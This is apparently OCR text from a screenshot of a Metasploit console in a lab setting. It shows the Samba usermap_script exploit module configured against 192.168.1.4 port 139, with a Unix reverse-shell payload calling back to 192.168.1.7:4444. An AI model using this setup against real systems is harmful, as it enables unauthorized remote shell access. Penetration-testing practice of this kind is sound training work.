 Applications Places Terminal Sun 01:14 2
users.txt
users_list.
txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.4 yes The target address
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.7 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(multi/samba/usermap_script) >